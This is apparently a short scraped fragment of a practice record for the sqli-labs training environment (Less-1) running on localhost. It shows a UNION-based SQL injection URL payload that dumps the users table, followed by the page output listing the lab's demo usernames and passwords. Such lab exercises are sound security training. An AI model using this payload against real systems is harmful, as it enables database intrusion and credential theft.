 localhost/sqli-labs/Less-/?id=' union select 1,GROUP_CONCAT(username),GROUP_CONCAT(password) from users%23
ogle 翻译
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-1